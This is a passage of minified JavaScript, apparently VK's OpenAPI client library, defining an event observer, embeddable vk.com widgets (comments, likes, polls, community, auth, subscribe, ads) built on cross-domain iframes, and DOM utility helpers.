fastXDM.Server({onInit:function(){VK.xdReady=true;VK.Observer.publish("xdm.init")}});this.remote.append(document.getElementById(VK._rootId),{src:url})},xdHandler:function(code){try{eval("VK."+code)}catch(e){}}}}if(!VK.Observer){VK.Observer={_subscribers:function(){if(!this._subscribersMap){this._subscribersMap={}}return this._subscribersMap},publish:function(eventName){var args=Array.prototype.slice.call(arguments),eventName=args.shift(),subscribers=this._subscribers()[eventName],i,j;if(!subscribers)return;for(i=0,j=subscribers.length;i<j;i++){if(subscribers[i]!=null){subscribers[i].apply(this,args)}}},subscribe:function(eventName,handler){var subscribers=this._subscribers();if(typeof handler!="function")return false;if(!subscribers[eventName]){subscribers[eventName]=[handler]}else{subscribers[eventName].push(handler)}},unsubscribe:function(eventName,handler){var subscribers=this._subscribers()[eventName],i,j;if(!subscribers)return false;if(typeof handler=="function"){for(i=0,j=subscribers.length;i<j;i++){if(subscribers[i]==handler){subscribers[i]=null}}}else{delete this._subscribers()[eventName]}}}}if(!VK.Widgets){VK.Widgets={};VK.Widgets.count=0;VK.Widgets.RPC={};VK.Widgets.loading=function(obj,enabled){obj.style.background=enabled?'url("'+VK._protocol+'//vk.com/images/upload.gif") center center no-repeat transparent':"none"};VK.Widgets.Comments=function(objId,options,page){var pData=VK.Util.getPageData();if(!VK._apiId)throw Error("VK not initialized. Please use VK.init");options=options||{};var params={limit:options.limit||10,height:options.height||0,mini:options.mini===undefined?"auto":options.mini,norealtime:options.norealtime?1:0},mouseup=function(){rpc.callMethod("mouseUp");return false},move=function(event){rpc.callMethod("mouseMove",{screenY:event.screenY})},iframe,rpc;if(options.browse){params.browse=1;params.replies=options.replies||0}else{var url=options.pageUrl||pData.url;if(url.substr(0,1)=="/"){url=location.protocol+"//"+location.host+url}VK.extend(params,{page:page||0,status_publish:options.autoPublish===undefined?1:options.autoPublish,attach:options.attach===undefined?"*":options.attach?options.attach:"",url:url,title:options.pageTitle||pData.title,description:options.pageDescription||pData.description,image:options.pageImage||pData.image})}if(options.onChange){VK.Observer.subscribe("widgets.comments.new_comment",options.onChange);VK.Observer.subscribe("widgets.comments.delete_comment",options.onChange)}return VK.Widgets._constructor("widget_comments.php",objId,options,params,{showBox:function(url,props){var box=VK.Util.Box((options.base_domain||VK._protocol+"//vk.com")+"/"+url,[],{proxy:function(){rpc.callMethod.apply(rpc,arguments)}});box.show()},startDrag:function(){cursorBack=window.document.body.style.cursor;window.document.body.style.cursor="pointer";VK.Util.addEvent("mousemove",move);VK.Util.addEvent("mouseup",mouseup)},stopDrag:function(){window.document.body.style.cursor=cursorBack;VK.Util.removeEvent("mousemove",move);VK.Util.removeEvent("mouseup",mouseup)}},{startHeight:133,minWidth:300,width:"100%"},function(o,i,r){iframe=i;rpc=r})};VK.Widgets.CommentsBrowse=function(objId,options){options=options||{};options.browse=1;return VK.Widgets.Comments(objId,options)};VK.Widgets.Recommended=function(objId,options){var pData=VK.Util.getPageData();if(!VK._apiId)throw Error("VK not initialized. Please use VK.init");options=options||{};var params={limit:options.limit||5,max:options.max||0,sort:options.sort||"friend_likes",verb:options.verb||0,period:options.period||"week",target:options.target||"parent"};return VK.Widgets._constructor("widget_recommended.php",objId,options,params,{},{startHeight:90+params.limit*30,minWidth:150,width:"100%"})};VK.Widgets.Post=function(objId,ownerId,postId,hash,options){options=options||{};var params={owner_id:ownerId,post_id:postId,hash:hash||"",width:options.width||500},iframe,rpc,cursorBack;if(options.preview){params.preview=1;delete options["preview"]}return VK.Widgets._constructor("widget_post.php",objId,options,params,{showBox:function(url,props){var box=VK.Util.Box((options.base_domain||VK._protocol+"//vk.com")+"/"+url,[],{proxy:function(){rpc.callMethod.apply(rpc,arguments)}});box.show()},startDrag:function(){cursorBack=window.document.body.style.cursor;window.document.body.style.cursor="pointer"},stopDrag:function(){window.document.body.style.cursor=cursorBack}},{startHeight:90,minWidth:250,width:"100%"},function(o,i,r){iframe=i;rpc=r})};VK.Widgets.Like=function(objId,options,page){var pData=VK.Util.getPageData();if(!VK._apiId)throw Error("VK not initialized. Please use VK.init");options=VK.extend(options||{},{allowTransparency:true});if(options.type=="button"||options.type=="vertical"||options.type=="mini")delete options.width;var type=options.type=="full"||options.type=="button"||options.type=="vertical"||options.type=="mini"?options.type:"full",width=type=="full"?Math.max(200,options.width||350):type=="button"?180:type=="mini"?100:41,btnHeight=parseInt(options.height,10)||22,height=type=="vertical"?2*btnHeight+7:type=="full"?btnHeight+1:btnHeight,params={page:page||0,url:options.pageUrl||pData.url,type:type,verb:options.verb==1?1:0,color:options.color||"",title:options.pageTitle||pData.title,description:options.pageDescription||pData.description,image:options.pageImage||pData.image,text:(options.text||"").substr(0,140),h:btnHeight},ttHere=options.ttHere||false,isOver=false,obj,buttonIfr,buttonRpc,tooltipIfr,tooltipRpc,checkTO,statsBox;function showTooltip(force){if(!isOver&&!force||!tooltipRpc)return;if(!tooltipIfr||!tooltipRpc||tooltipIfr.style.display!="none"&&tooltipIfr.getAttribute("vkhidden")!="yes")return;var scrollTop=options.getScrollTop?options.getScrollTop():document.body.scrollTop||document.documentElement.scrollTop||0;var objPos=VK.Util.getXY(obj,options.fixed);var startY=ttHere?0:objPos[1];if(scrollTop>objPos[1]-120&&options.tooltipPos!="top"||type=="vertical"||options.tooltipPos=="bottom"){tooltipIfr.style.top=startY+height+2+"px";tooltipRpc.callMethod("show",false)}else{tooltipIfr.style.top=startY-125+"px";tooltipRpc.callMethod("show",true)}VK.Util.ss(tooltipIfr,{left:(ttHere?0:objPos[0])-(type=="vertical"||type=="mini"?36:2)+"px",display:"block",opacity:1,filter:"none"});tooltipIfr.setAttribute("vkhidden","no");isOver=true}function hideTooltip(force){if(isOver&&!force||!tooltipRpc)return;tooltipRpc.callMethod("hide");buttonRpc.callMethod("hide");setTimeout(function(){tooltipIfr.style.display="none"},400)}function handleStatsBox(act){hideTooltip(true);statsBox=VK.Util.Box(buttonIfr.src+"&act=a_stats_box&widget_width=620");statsBox.show()}return VK.Widgets._constructor("widget_like.php",objId,options,params,{initTooltip:function(counter){tooltipRpc=new fastXDM.Server({onInit:counter?function(){showTooltip(true)}:function(){},proxy:function(){buttonRpc.callMethod.apply(buttonRpc,arguments)},showBox:function(url,props){var box=VK.Util.Box((options.base_domain||VK._protocol+"//vk.com/")+url,[props.width,props.height],{proxy:function(){tooltipRpc.callMethod.apply(tooltipRpc,arguments)}});box.show()},statsBox:handleStatsBox},false,{safe:true});tooltipIfr=tooltipRpc.append(ttHere?obj:document.body,{src:buttonIfr.src+"&act=a_like_tooltip",scrolling:"no",allowTransparency:true,id:buttonIfr.id+"_tt",style:{position:"absolute",padding:0,display:"block",opacity:.01,filter:"alpha(opacity=1)",border:"0",width:"238px",height:"124px",zIndex:5e3,overflow:"hidden"}});tooltipIfr.setAttribute("vkhidden","yes");obj.onmouseover=tooltipIfr.onmouseover=function(){clearTimeout(checkTO);isOver=true};obj.onmouseout=tooltipIfr.onmouseout=function(){clearTimeout(checkTO);isOver=false;checkTO=setTimeout(function(){hideTooltip()},200)}},statsBox:handleStatsBox,showTooltip:showTooltip,hideTooltip:hideTooltip,showBox:function(url,props){var box=VK.Util.Box((options.base_domain||VK._protocol+"//vk.com/")+url,[],{proxy:function(){buttonRpc.callMethod.apply(buttonRpc,arguments)}});box.show()},proxy:function(){if(tooltipRpc)tooltipRpc.callMethod.apply(tooltipRpc,arguments)}},{startHeight:height,minWidth:width
},function(o,i,r){buttonRpc=r;VK.Util.ss(obj=o,{height:height+"px",width:width+"px",position:"relative",clear:"both"});VK.Util.ss(buttonIfr=i,{height:height+"px",width:width+"px",overflow:"hidden",zIndex:150})})};VK.Widgets.Poll=function(objId,options,pollId){var pData=VK.Util.getPageData();if(!pollId)throw Error("No poll id passed");options=options||{};var params={poll_id:pollId,url:options.pageUrl||pData.url||location.href,title:options.pageTitle||pData.title,description:options.pageDescription||pData.description};return VK.Widgets._constructor("widget_poll.php",objId,options,params,{},{startHeight:133,minWidth:300,width:"100%"})};VK.Widgets.PagePoll=function(objId,options,page){var pData=VK.Util.getPageData();options=options||{};var params={page:page||0,norealtime:options.norealtime?1:0,poll_id:options.pollId||"",url:options.pageUrl||pData.url||location.href,title:options.pageTitle||pData.title,description:options.pageDescription||pData.description};return VK.Widgets._constructor("al_widget_poll.php",objId,options,params,{},{startHeight:133,minWidth:300,width:"100%"})};VK.Widgets.Community=VK.Widgets.Group=function(objId,options,gid){gid=parseInt(gid,10);var RPC;if(!gid){throw Error("No group_id passed")}options.mode=parseInt(options.mode,10).toString();var params={gid:gid,mode:options.mode?options.mode:"0"};if(!options.width)options.width=200;if(options.wall)params.wall=options.wall;params.color1=options.color1||"";params.color2=options.color2||"";params.color3=options.color3||"";params.class_name=options.class_name||"";if(options.no_head)params.no_head=1;if(!options.height)options.height=290;if(options.wide){params.wide=1;if(options.width<300){options.width=300}}var cursorBack;function mouseup(){RPC.callMethod("mouseUp");return false}function move(event){RPC.callMethod("mouseMove",{screenY:event.screenY});return false}return VK.Widgets._constructor("widget_community.php",objId,options,params,{showBox:function(url,props){var box=VK.Util.Box((options.base_domain||VK._protocol+"//vk.com/")+url,[],{proxy:function(){rpc.callMethod.apply(rpc,arguments)}});box.show()},startDrag:function(){cursorBack=window.document.body.style.cursor;window.document.body.style.cursor="pointer";VK.Util.addEvent("mousemove",move);VK.Util.addEvent("mouseup",mouseup)},stopDrag:function(){window.document.body.style.cursor=cursorBack;VK.Util.removeEvent("mousemove",move);VK.Util.removeEvent("mouseup",mouseup)},auth:function(){VK.Auth.login(null,1)}},{minWidth:120,width:"200",height:"290",startHeight:200},function(o,i,r){RPC=r})};VK.Widgets.Auth=function(objId,options){var pData=VK.Util.getPageData();if(!VK._apiId)throw Error("VK not initialized. Please use VK.init");if(!options.width){options.width=200}if(options.type){type=1}else{type=0}return VK.Widgets._constructor("widget_auth.php",objId,options,{},{makeAuth:function(data){if(data.session){VK.Auth._loadState="loaded";VK.Auth.setSession(data.session,"connected");VK.Observer.publish("auth.loginStatus",{session:data.session,status:"connected"});VK.Observer.unsubscribe("auth.loginStatus")}if(options.onAuth){options.onAuth(data)}else{if(options.authUrl){var href=options.authUrl}else{var href=window.location.href}if(href.indexOf("?")==-1){href+="?"}else{href+="&"}var vars=[];for(var i in data){if(i!="session")vars.push(i+"="+decodeURIComponent(data[i]).replace(/&/g,"%26").replace(/\?/,"%3F"))}window.location.href=href+vars.join("&")}}},{startHeight:80})};VK.Widgets.Subscribe=function(objId,options,oid){oid=parseInt(oid,10);var RPC;if(!oid){throw Error("No owner_id passed")}var params={oid:oid};if(options.mode){params.mode=options.mode}if(options.soft){params.soft=options.soft}return VK.Widgets._constructor("widget_subscribe.php",objId,options,params,{showBox:function(url,props){var box=VK.Util.Box((options.base_domain||VK._protocol+"//vk.com/")+url,[],{proxy:function(){rpc.callMethod.apply(rpc,arguments)}});box.show()},auth:function(){VK.Auth.login(null,1)}},{minWidth:220,startHeight:22,height:options.height||22},function(o,i,r){RPC=r})};VK.Widgets.Ads=function(objId,options,paramsExtra){options=options||{};paramsExtra=paramsExtra||{};var params={};var defaults={};var funcs={};var obj=document.getElementById(objId);var iframe;var rpc;var adsParams={};var adsParamsLocal={};var adsParamsDefault={};for(var key in paramsExtra){var keyFix=inArray(key,["hash"])?key:"ads_"+key;adsParams[keyFix]=paramsExtra[key]}if(obj&&obj.getBoundingClientRect){obj.style.width="100%";obj.style.height="100%";var rect=obj.getBoundingClientRect();obj.style.width="";obj.style.height="";adsParams.ads_ad_unit_width_auto=Math.floor(rect.right-rect.left);adsParams.ads_ad_unit_height_auto=Math.floor(rect.bottom-rect.top)}adsParamsDefault.ads_ad_unit_width=100;adsParamsDefault.ads_ad_unit_height=100;adsParamsLocal.ads_ad_unit_width=parseInt(adsParams.ads_ad_unit_width)||adsParams.ads_ad_unit_width==="auto"&&adsParams.ads_ad_unit_width_auto||adsParamsDefault.ads_ad_unit_width;adsParamsLocal.ads_ad_unit_height=parseInt(adsParams.ads_ad_unit_height)||adsParams.ads_ad_unit_height==="auto"&&adsParams.ads_ad_unit_height_auto||adsParamsDefault.ads_ad_unit_height;if(adsParams.ads_handler){adsParamsLocal.ads_handler=adsParams.ads_handler}if(adsParams.ads_handler_empty_html){adsParamsLocal.ads_handler_empty_html=adsParams.ads_handler_empty_html}delete adsParams.ads_handler;delete adsParams.ads_handler_empty_html;params.act="ads_web";params.url=location.href;VK.extend(params,adsParams);options.noDefaultParams=true;options.width=adsParamsLocal.ads_ad_unit_width;options.allowTransparency=true;defaults.startHeight=adsParamsLocal.ads_ad_unit_height;defaults.minWidth=adsParamsLocal.ads_ad_unit_width;funcs.adsOnInitLoader=adsOnInitLoader;funcs.adsOnInit=adsOnInit;return VK.Widgets._constructor("ads_rotate.php",objId,options,params,funcs,defaults,onDone);function adsOnInitLoader(adsScriptVersion){VK.Widgets.loading(obj,true);adsAttachScript(adsScriptVersion)}function adsOnInit(errorCode,adsParamsExport){VK.Widgets.loading(obj,false);adsProcessParams(adsParamsExport);if(options.onAdsReady)options.onAdsReady.apply(options.onAdsReady,Array.prototype.slice.call(arguments));adsProcessHandler(errorCode)}function adsAttachScript(adsScriptVersion){if(!("vk__adsLight"in window)){window.vk__adsLight=false;adsScriptVersion=parseInt(adsScriptVersion);var attachScriptFunc=VK.Api&&VK.Api.attachScript||VK.addScript;var base_domain=options.base_domain||VK._protocol+"//vk.com";attachScriptFunc(base_domain+"/js/al/aes_light.js?"+adsScriptVersion)}else if(window.vk__adsLight&&vk__adsLight.userHandlers&&vk__adsLight.userHandlers.onInit){vk__adsLight.userHandlers.onInit(false)}}function adsProcessParams(adsParamsExport){if(!adsParamsExport){return}for(var paramName in adsParamsExport){var paramValue=adsParamsExport[paramName];if(paramName==="ads_ad_unit_width"||paramName==="ads_ad_unit_height"){if(!(paramName in adsParams)){adsParamsLocal[paramName]=parseInt(paramValue)||paramValue==="auto"&&adsParams[paramName+"_auto"]||adsParamsDefault[paramName]}}else{if(!(paramName in adsParamsLocal)){adsParamsLocal[paramName]=paramValue}}}}function adsProcessHandler(errorCode){var handlerResult=adsEvalHandler(adsParamsLocal.ads_handler,errorCode);if(errorCode<=0&&handlerResult!==true){try{console.log("VK: ad_unit_id = "+adsParams.ads_ad_unit_id,", errorCode = ",errorCode)}catch(e){}adsInsertHtmlHandler(adsParamsLocal.ads_handler_empty_html,adsParamsLocal.ads_ad_unit_width,adsParamsLocal.ads_ad_unit_height)}}function adsEvalHandler(handler){var result=false;try{if(!handler){return false}var func=false;if(isFunction(handler)){func=handler}else if(isString(handler)){var handlerFuncs=handler.split(".");func=window;for(var i=0,len=handlerFuncs.length;i<len;i++){func=func[handlerFuncs[i]];if(!func){break}}if(!func){if(handler.substr(0,8)==="function"){handler="return "+handler+";"}var handlerResult=new Function(handler)();if(isFunction(handlerResult)){func=handlerResult}else{result=handlerResult}}}if(func){var args=Array.prototype.slice.call(arguments,1);result=func.apply(func,args)}}catch(e){try{console.error(e)}catch(e2){}}return result;function isFunction(obj){return Object.prototype.toString.call(obj)==="[object Function]"}function isString(obj){return Object.prototype.toString.call(obj)==="[object String]"}}function adsInsertHtmlHandler(handlerHtml,width,height){if(!handlerHtml){return}if(!obj){return}width=width?width+"px":"";height=height?height+"px":"";var iframeHandlerHtml='<html><head></head><body style="padding: 0; margin: 0;"><div>'+handlerHtml+"</div></body></html>";var iframeHandler=document.createElement("iframe");iframeHandler.onload=fixIframeHeight;iframeHandler.id=(iframe?iframe.id:"vkwidget-"+Math.round(Math.random()*1e6))+"_ads_html_handler";iframeHandler.src="about:blank";iframeHandler.width="100%";iframeHandler.height="100%";iframeHandler.scrolling="no";iframeHandler.frameBorder="0";iframeHandler.allowTransparency=true;iframeHandler.style.overflow="hidden";iframeHandler.style.width=width;iframeHandler.style.height=height;obj.style.width=width;obj.style.height=height;obj.appendChild(iframeHandler);iframeHandler.contentWindow.vk_ads_html_handler=iframeHandlerHtml;iframeHandler.src='javascript:window["vk_ads_html_handler"]';function fixIframeHeight(){if(height){return}try{var rect=iframeHandler.contentWindow.document.body.firstChild.getBoundingClientRect();var heightFix=Math.ceil(rect.bottom-rect.top);if(heightFix){iframeHandler.style.height=heightFix;obj.style.height=heightFix}}catch(e){}}}function indexOf(arr,value,from){for(var i=from||0,l=(arr||[]).length;i<l;i++){if(arr[i]==value)return i}return-1}function inArray(value,arr){return indexOf(arr,value)!=-1}function onDone(o,i,r){obj=o;iframe=i;rpc=r}};VK.Widgets._constructor=function(widgetUrl,objId,options,params,funcs,defaults,onDone,widgetId,iter){var obj=document.getElementById(objId);widgetId=widgetId||++VK.Widgets.count;if(!obj){iter=iter||0;if(iter>10){throw Error("VK.Widgets: object #"+objId+" not found.")}setTimeout(function(){VK.Widgets._constructor(widgetUrl,objId,options,params,funcs,defaults,onDone,widgetId,iter+1)},500);return widgetId}var ifr,base_domain,width,url,urlQueryString,encodedParam,rpc,iframe,i;options=options||{};defaults=defaults||{};funcs=funcs||{};base_domain=options.base_domain||VK._protocol+"//vk.com";width=options.width=="auto"?obj.clientWidth||"100%":parseInt(options.width,10);if(options.height){params.height=options.height;obj.style.height=options.height+"px"}else{obj.style.height=(defaults.startHeight||200)+"px"}width=width?Math.max(defaults.minWidth||200,Math.min(1e4,width))+"px":"100%";if(!params.url){params.url=options.pageUrl||location.href.replace(/#.*$/,"")}url=base_domain+"/"+widgetUrl;urlQueryString="";if(!options.noDefaultParams){urlQueryString+="&app="+(VK._apiId||"0")+"&width="+width}urlQueryString+="&_ver="+VK.version;if(VK._iframeAppWidget){params.iframe_app=1}var pData=VK.Util.getPageData();params.url=params.url||pData.url||"";params.referrer=params.referrer||document.referrer||"";params.title=params.title||pData.title||document.title||"";for(i in params){if(i=="title"&&params[i].length>80)params[i]=params[i].substr(0,80)+"...";if(i=="description"&&params[i].length>160)params[i]=params[i].substr(0,160)+"...";if(typeof params[i]=="number"){encodedParam=params[i]}else{try{encodedParam=encodeURIComponent(params[i])}catch(e){encodedParam=""}}urlQueryString+="&"+i+"="+encodedParam}urlQueryString+="&"+(+new Date).toString(16);url+="?"+urlQueryString.substr(1);obj.style.width=width;VK.Widgets.loading(obj,true);funcs.publish=function(){var args=Array.prototype.slice.call(arguments);args.push(widgetId);VK.Observer.publish.apply(VK.Observer,args)};funcs.onInit=function(){VK.Widgets.loading(obj,false);if(funcs.onReady)funcs.onReady();if(options.onReady)options.onReady()};funcs.resize=function(e,cb){obj.style.height=e+"px";var el=document.getElementById("vkwidget"+widgetId);if(el){el.style.height=e+"px"}};funcs.resizeWidget=function(newWidth,newHeight){newWidth=parseInt(newWidth);newHeight=parseInt(newHeight);var widgetElem=document.getElementById("vkwidget"+widgetId);if(isFinite(newWidth)){obj.style.width=newWidth+"px";if(widgetElem){widgetElem.style.width=newWidth+"px"}}if(isFinite(newHeight)){obj.style.height=newHeight+"px";if(widgetElem){widgetElem.style.height=newHeight+"px"}}if(options.onResizeWidget)options.onResizeWidget()};funcs.updateVersion=function(ver){if(ver>1){VK.Api.attachScript("//vk.com/js/api/openapi_update.js?"+parseInt(ver))}};rpc=VK.Widgets.RPC[widgetId]=new fastXDM.Server(funcs,function(origin){if(!origin)return true;origin=origin.toLowerCase();return origin.match(/(\.|\/)vk\.com($|\/|\?)/)},{safe:true});iframe=VK.Widgets.RPC[widgetId].append(obj,{src:url,width:width.indexOf("%")!=-1?width:parseInt(width)||width,height:defaults.startHeight||"100%",scrolling:"no",id:"vkwidget"+widgetId,allowTransparency:options.allowTransparency||false,style:{overflow:"hidden"}});onDone&&setTimeout(function(){onDone(obj,iframe||obj.firstChild,rpc)},10);return widgetId}}if(!VK.Util){VK.Util={getPageData:function(){if(!VK._pData){var metas=document.getElementsByTagName("meta"),pData={},keys=["description","title","url","image","app_id"],metaName;for(var i in metas){if(!metas[i].getAttribute)continue;if(metas[i].getAttribute&&((metaName=metas[i].getAttribute("name"))||(metaName=metas[i].getAttribute("property")))){for(var j in keys){if(metaName==keys[j]||metaName=="og:"+keys[j]||metaName=="vk:"+keys[j]){pData[keys[j]]=metas[i].content}}}}if(pData.app_id&&!VK._apiId){VK._apiId=pData.app_id}pData.title=pData.title||document.title||"";pData.description=pData.description||"";pData.image=pData.image||"";if(!pData.url&&VK._iframeAppWidget&&VK._apiId){pData.url="/app"+VK._apiId;if(VK._browserHash){pData.url+=VK._browserHash}}var loc=location.href.replace(/#.*$/,"");if(!pData.url||!pData.url.indexOf(loc)){pData.url=loc}VK._pData=pData}return VK._pData},getStyle:function(elem,name){var ret,defaultView=document.defaultView||window;if(defaultView.getComputedStyle){name=name.replace(/([A-Z])/g,"-$1").toLowerCase();var computedStyle=defaultView.getComputedStyle(elem,null);if(computedStyle){ret=computedStyle.getPropertyValue(name)}}else if(elem.currentStyle){var camelCase=name.replace(/\-(\w)/g,function(all,letter){return letter.toUpperCase()});ret=elem.currentStyle[name]||elem.currentStyle[camelCase]}return ret},getXY:function(obj,fixed){if(!obj||obj===undefined)return;var left=0,top=0;if(obj.getBoundingClientRect!==undefined){var rect=obj.getBoundingClientRect();left=rect.left;top=rect.top;fixed=true}else if(obj.offsetParent){do{left+=obj.offsetLeft;top+=obj.offsetTop;if(fixed){left-=obj.scrollLeft;top-=obj.scrollTop}}while(obj=obj.offsetParent)}if(fixed){top+=window.pageYOffset||window.scrollNode&&scrollNode.scrollTop||document.documentElement.scrollTop;left+=window.pageXOffset||window.scrollNode&&scrollNode.scrollLeft||document.documentElement.scrollLeft}return[left,top]},Box:function(src,sizes,fnc,options){fnc=fnc||{};var overflowB=document.body.style.overflow;var loader=document.createElement("DIV");var rpc=new fastXDM.Server(VK.extend(fnc,{onInit:function(){iframe.style.background="transparent";iframe.style.visibility="visible";document.body.style.overflow="hidden";document.body.removeChild(loader)},hide:function(){iframe.style.display="none"},tempHide:function(){iframe.style.left="-10000px";iframe.style.top="-10000px";iframe.style.width="10px";iframe.style.height="10px";document.body.style.overflow=overflowB},destroy:function(){try{iframe.src="about: blank;"}catch(e){}iframe.parentNode.removeChild(iframe);document.body.style.overflow=overflowB},resize:function(w,h){}},true),false,{safe:true}),iframe=rpc.append(document.body,{src:src.replace(/&amp;/g,"&"),scrolling:"no",allowTransparency:true,style:{position:"fixed",left:0,top:0,zIndex:1002,background:VK._protocol+"//vk.com/images/upload.gif center center no-repeat transparent",padding:"0",border:"0",width:"100%",height:"100%",overflow:"hidden",visibility:"hidden"}});loader.innerHTML='<div style="position: fixed;left: 50%;top: 50%;margin: 0px auto 0px -60px;z-index: 1002;width: 100px;"><div style="background: url(//vk.com/images/upload_inv_mono'+(window.devicePixelRatio>=2?"_2x":"")+'.gif) no-repeat 50% 50%;background-size: 64px 16px;height: 50px;position: absolute;width: 100%;z-index: 100;"></div><div style="background-color: #000;opacity: 0.7;filter: alpha(opacity=70);height: 50px;-webkit-border-radius: 5px;-khtml-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;-webkit-box-shadow: 0px 2px 10px rgba(0, 0, 0, 0.35);-moz-box-shadow: 0px 2px 10px rgba(0, 0, 0, 0.35);box-shadow: 0px 2px 10px rgba(0, 0, 0, 0.35);"></div></div>';document.body.insertBefore(loader,document.body.firstChild);return{show:function(scrollTop,height){iframe.style.display="block";document.body.style.overflow="hidden"},hide:function(){iframe.style.display="none";document.body.style.overflow=overflowB},iframe:iframe,rpc:rpc}},addEvent:function(type,func){if(window.document.addEventListener){window.document.addEventListener(type,func,false)}else if(window.document.attachEvent){window.document.attachEvent("on"+type,func)}},removeEvent:function(type,func){if(window.document.removeEventListener){window.document.removeEventListener(type,func,false)}else if(window.document.detachEvent){window.document.detachEvent("on"+type,func)}},ss:function(el,styles){VK.extend(el.style,styles,true)}}}window.vkAsyncInit&&setTimeout(vkAsyncInit,0);if(window.vkAsyncInitCallbacks&&vkAsyncInitCallbacks.length){setTimeout(function(){var callback;while(callback=vkAsyncInitCallbacks.pop()){try{callback()}catch(e){try{console.error(e)}catch(e2){}}}},0)}try{stManager.done("api/openapi.js")}catch(e){}